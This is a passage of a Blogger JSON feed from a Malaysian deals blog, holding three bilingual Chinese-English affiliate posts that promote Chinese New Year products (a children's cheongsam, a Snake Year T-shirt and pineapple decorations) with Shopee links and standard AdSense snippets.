优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAevW711aMgsZd4QCBBCc12KYfb-1SRBmzOh0t2jJ6qtoOnLjrdfoLX9vs6zXoVDhFHVHciSF_Z-pfKAaFXCTk6yDfO8Qr_h3jGoSLyCg406ZNmjnS4mKuL5tMyJgcR6gGmASKtbthyPif9SRcAYrSK41LvefGwHfnT8TrrHvH8gzhvZz5sWj6enBe1a7\/s72-c\/cover%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2772752216355931784"},"published":{"$t":"2024-11-18T07:21:00.002+08:00"},"updated":{"$t":"2024-11-18T07:21:35.976+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":" 🌟萌宝新年必备！可爱旗袍点亮节日气氛🧧🎀"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbpC1cBe7GzBf5TEDenupuS0XlcY4_eCDsBDzTXFuhbnwGgCfqzxNiaugqR1aB2PExSwfqZiLRugqqwh4XZ4AeJHVSH099wPIF4I4wlys-2341JjCeeuP1qtTYxwyS2JYyn80prQL1uh961sFNw4xSXJk9JUX5hkg4ypxfGMcFlhr04mdUyNeqSUxOfQB\/s1416\/cover%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbpC1cBe7GzBf5TEDenupuS0XlcY4_eCDsBDzTXFuhbnwGgCfqzxNiaugqR1aB2PExSwfqZiLRugqqwh4XZ4AeJHVSH099wPIF4I4wlys-2341JjCeeuP1qtTYxwyS2JYyn80prQL1uh961sFNw4xSXJk9JUX5hkg4ypxfGMcFlhr04mdUyNeqSUxOfQB\/s16000\/cover%20(5).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌸✨ 让你的宝贝们以最时尚的方式迎接农历新年吧！可爱的旗袍裙，打造最萌的节日造型 🎀👧。\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E用魅力和传统一起庆祝新年吧！🧧🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#新年时尚 #儿童旗袍\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/9f3lXX8PNS\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E欲知详情，请查看留言板。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🌸✨ Get your little ones ready for CNY in style! Adorable Cheongsam dresses are perfect for that festive look 🎀👧.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECelebrate with charm and tradition! 🧧🎉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;#CNYFashion #CheongsamForKids\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/9f3lXX8PNS\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2772752216355931784\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cheongsamdressesforkid.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2772752216355931784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2772752216355931784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cheongsamdressesforkid.html","title":" 🌟萌宝新年必备！可爱旗袍点亮节日气氛🧧🎀"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibbpC1cBe7GzBf5TEDenupuS0XlcY4_eCDsBDzTXFuhbnwGgCfqzxNiaugqR1aB2PExSwfqZiLRugqqwh4XZ4AeJHVSH099wPIF4I4wlys-2341JjCeeuP1qtTYxwyS2JYyn80prQL1uh961sFNw4xSXJk9JUX5hkg4ypxfGMcFlhr04mdUyNeqSUxOfQB\/s72-c\/cover%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5530986828722470358"},"published":{"$t":"2024-11-17T17:55:00.001+08:00"},"updated":{"$t":"2024-11-17T17:55:23.645+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年服装"}],"title":{"type":"text","$t":" ✨🐍潮酷迎蛇年，舒适过新年！🎉"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBk92dkAi6b-kDlVW1X3o9dUCNjieETU2ev3X6Lclg9737Kj2TQ0bwDuZHQoPfTFC-OJhVMbgIBRGAmctI4BdJe3mrb2COFtHZUHKfIvlyZ1bJGCV45-YRKODxuR2W2sZg1rD3QPZXKkFHfOXEd2ZKHFWYKi6XnljbVr3tsMrAsV3OeJP3QKeRv6dFJKz\/s978\/cover%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"978\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBk92dkAi6b-kDlVW1X3o9dUCNjieETU2ev3X6Lclg9737Kj2TQ0bwDuZHQoPfTFC-OJhVMbgIBRGAmctI4BdJe3mrb2COFtHZUHKfIvlyZ1bJGCV45-YRKODxuR2W2sZg1rD3QPZXKkFHfOXEd2ZKHFWYKi6XnljbVr3tsMrAsV3OeJP3QKeRv6dFJKz\/s16000\/cover%20(5).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉🐍✨ 用潮流迎接2025蛇年！✨🐍🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧 100%纯棉中性T恤\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E👕 女款短袖宽松版型\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🎊 新年氛围感满满！\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🔥 快来入手，CNY一起酷起来！🔥\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#2025蛇年 #新年穿搭 #宽松T恤 #舒适又时尚\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/6KnIg1QbZ1\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉🐍✨ Celebrate the 2025 Snake Year in style! ✨🐍🎉\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧 100% Cotton Unisex T-shirt\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E👕 Women’s Short Sleeve Loose Fit\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🎊 Perfect for CNY vibes!\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🔥 Grab yours now and slay this CNY! 🔥\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#SnakeYear2025 #CNYStyle #UnisexTee #ComfyAndChic\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/6KnIg1QbZ1\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5530986828722470358\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnytshirt.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5530986828722470358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5530986828722470358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/cnytshirt.html","title":" ✨🐍潮酷迎蛇年，舒适过新年！🎉"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtBk92dkAi6b-kDlVW1X3o9dUCNjieETU2ev3X6Lclg9737Kj2TQ0bwDuZHQoPfTFC-OJhVMbgIBRGAmctI4BdJe3mrb2COFtHZUHKfIvlyZ1bJGCV45-YRKODxuR2W2sZg1rD3QPZXKkFHfOXEd2ZKHFWYKi6XnljbVr3tsMrAsV3OeJP3QKeRv6dFJKz\/s72-c\/cover%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2258927188757884483"},"published":{"$t":"2024-11-16T09:28:00.004+08:00"},"updated":{"$t":"2024-11-16T09:28:36.581+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"}],"title":{"type":"text","$t":" 🍍旺来迎新年，好运滚滚来！🎉"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1noo_esohkb0_6W-V1sVQe66Fz_c6oLQUIW19vsTZZlSA_Nj2_3ncgL5r-Q-c_kcP44yFUfqjeL38cEzOR2YDUfYNhlmWjXRlp5RaWH5d3z_Kip-iCqSqlEGf7583Olr-W-faktvx51RN_Hsp1JahB1oEMusjuhiDGJGptrvC97wfYS3QFgsoce_xmZEV\/s1246\/cover%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1noo_esohkb0_6W-V1sVQe66Fz_c6oLQUIW19vsTZZlSA_Nj2_3ncgL5r-Q-c_kcP44yFUfqjeL38cEzOR2YDUfYNhlmWjXRlp5RaWH5d3z_Kip-iCqSqlEGf7583Olr-W-faktvx51RN_Hsp1JahB1oEMusjuhiDGJGptrvC97wfYS3QFgsoce_xmZEV\/s16000\/cover%20(5).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🍍✨ 新年旺来啦！🧧🎉 快来入手这款两件装的菠萝装饰，为你的新年增添好运和旺气！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🍍🍍 超适合打造喜气洋洋的节日氛围！🌟🎊\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#新年喜气 #旺来好运\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/9KQs5t9hx9\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🍍✨ Ong Lai vibes for Chinese New Year!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧🎉 Grab this 2-piece Pineapple Set and bring in the HUAT 🍍🍍 Perfect for adding a touch of luck and prosperity to your celebration! 🌟🎊\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#CNYVibes #OngLaiHuatHuat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/9KQs5t9hx9\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr 